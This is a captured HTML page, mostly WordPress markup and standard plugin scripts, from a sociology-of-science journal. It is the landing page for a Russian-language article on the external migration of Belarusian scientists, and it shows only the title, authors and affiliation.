

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sst.nw.ru/sst-volume-6-issue-1/%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5-%D0%B8-%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5-%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8-%D1%80%D0%B0%D0%B7%D0%B2%D0%B8/
body_size: 14385
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
                <title>Состояние и основные тенденции развития внешней миграции научных кадров Беларуси: социологический анализ &#8211; Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201561/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/" hreflang="ru" />
<link rel="alternate" href="http://sst.nw.ru/sst-volume-6-issue-1/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/" hreflang="en" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Feed" href="http://sst.nw.ru/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociologia Nauki i Tehnologij - Sociology of Science &amp; Technology &raquo; Comments Feed" href="http://sst.nw.ru/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sst.nw.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #7aa228 !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #7aa228 !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #7aa228 !important;}
            .mistape-letter-front .front-left {border-left-color: #7aa228 !important;}
            .mistape-letter-front .front-right {border-right-color: #7aa228 !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #7aa228 !important;}
            .mistape-logo svg {fill: #7aa228 !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='http://sst.nw.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css'  href='http://sst.nw.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='http://sst.nw.ru/wp-content/plugins/custom-search-plugin/css/style.css?ver=1.51' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css'  href='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=5.7.14' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/img/icon_24.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 24px;
    width: 24px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://sst.nw.ru/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='http://sst.nw.ru/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mistape-front-css'  href='http://sst.nw.ru/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://sst.nw.ru/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css'  href='http://sst.nw.ru/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://sst.nw.ru/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-parent-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/bootstrap.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-theme-menu-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/theme-menu.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-default-css-css'  href='http://sst.nw.ru/wp-content/themes/appointment-green/css/default.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-element-style-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/element.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-green-media-responsive-css'  href='http://sst.nw.ru/wp-content/themes/appointment/css/media-responsive.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0' id='vi_cookie-js'></script>
<script type='text/javascript' id='add_vi_script-js-extra'>
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"0","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"Version for visually impaired","btxt2":"BACK TO NORMAL MODE","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"<img src=\"http:\/\/sst.nw.ru\/wp-content\/plugins\/for-the-visually-impaired\/img\/icon_24x.png\" class=\"vi_widget_img\">","razmer_images":"","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53' id='add_vi_script-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/bootstrap.min.js?ver=5.7.14' id='appointment-bootstrap-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/menu/menu.js?ver=5.7.14' id='appointment-menu-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/page-scroll.js?ver=5.7.14' id='appointment-page-scroll-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-content/themes/appointment/js/carousel.js?ver=5.7.14' id='appointment-carousel-js-js'></script>
<script type='text/javascript' src='http://sst.nw.ru/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=5.7.14' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=5.7.14#pubid=ra-58b67c1a0ffc3e90' id='addthis_widget-js'></script>
<link rel="https://api.w.org/" href="http://sst.nw.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://sst.nw.ru/wp-json/wp/v2/pages/2532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sst.nw.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sst.nw.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://sst.nw.ru/sst-volume-6-issue-1/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/" />
<link rel='shortlink' href='http://sst.nw.ru/?p=2532' />
<link rel="alternate" type="application/json+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2Fsst-volume-6-issue-1%2F%25d1%2581%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b8-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2586%25d0%25b8%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sst.nw.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsst.nw.ru%2Fsst-volume-6-issue-1%2F%25d1%2581%25d0%25be%25d1%2581%25d1%2582%25d0%25be%25d1%258f%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b8-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2586%25d0%25b8%25d0%25b8-%25d1%2580%25d0%25b0%25d0%25b7%25d0%25b2%25d0%25b8%2F&#038;format=xml" />
    <style type='text/css' id='appointment-top-bar-main'>
        @import url('https://fonts.googleapis.com/css2?family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&family=Open Sans:wght@400;500;600;700;800;900&display=swap');    </style>
                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//sst.nw.ru/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-32x32.png" sizes="32x32" />
<link rel="icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-180x180.png" />
<meta name="msapplication-TileImage" content="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-270x270.png" />
    </head>
    <body class="page-template-default page page-id-2532 page-child parent-pageid-1782 wp-custom-logo cstmsrch_appointment-green-child-version-details-page-1" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a> 
        <!--/Logo & Menu Section-->	
                <nav class="navbar navbar-default">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">

                    <a href="http://sst.nw.ru/en/" class="navbar-brand" rel="home"><img width="37" height="50" src="http://sst.nw.ru/wp-content/uploads/2017/02/cropped-header-object-4.png" class="custom-logo" alt="Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology" /></a>
                                                <div class="site-branding-text logo-link-url">

                            <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://sst.nw.ru/en/" rel="home" >

                                    <div class=appointment_title_head>
                                        Sociologia Nauki i Tehnologij &#8211; Sociology of Science &amp; Technology                                    </div>
                                </a>
                            </h2>

                                                            <p class="site-description">Peer-reviewed open access quarterly journal</p>
                                                    </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                    <ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1821"><a href="http://sst.nw.ru/en/">About</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1715"><a href="http://sst.nw.ru/editorial-board/">Editorial Board</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="http://sst.nw.ru/editorial-policy/">Editorial Policy</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="http://sst.nw.ru/peer_review_policy/">Peer-Review Policy</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="http://sst.nw.ru/autor-guidelines/">Author Guidelines</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="http://sst.nw.ru/archive/">Archive</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="http://sst.nw.ru/contact_information/">Contact Information</a></li>
<li id="menu-item-1674" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1674 dropdown"><a href="#pll_switcher"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span><b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1674-ru" class="lang-item lang-item-2278 lang-item-ru lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-ru"><a href="http://sst.nw.ru/%d0%b0%d1%80%d1%85%d0%b8%d0%b2/snit201561/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Русский</span></a></li>
	<li id="menu-item-1674-en" class="lang-item lang-item-2275 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1674-en"><a href="http://sst.nw.ru/sst-volume-6-issue-1/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul>                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
         <div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            Состояние и основные тенденции развития внешней миграции научных кадров Беларуси: социологический анализ                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://sst.nw.ru/en/">Home</a> &nbsp &#47; &nbsp<a href="http://sst.nw.ru/sst-volume-6-issue-1/">SST Volume: 6 Issue: 1</a>&nbsp &#47; &nbsp  <li class="active">Состояние и основные тенденции развития внешней миграции научных кадров Беларуси: социологический анализ</li></li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div>
<!-- Blog Section with Sidebar -->
<div class="page-builder" id="wrap">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
						<div class="blog-lg-area-left">
			<div class="at-above-post-page addthis_tool" data-url="http://sst.nw.ru/sst-volume-6-issue-1/%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b8-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d1%82%d0%b5%d0%bd%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%b8/"></div><div class="pf-content"><div class="su-spoiler su-spoiler-style-fancy su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Подробнее / More</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<h2>Состояние и основные тенденции развития внешней миграции научных кадров Беларуси: социологический анализ</h2>
<h3>Артюхин Михаил Иванович, Пушкевич Сергей Александрович</h3>
<p>Институт социологии Национальной академии наук Беларуси</p>
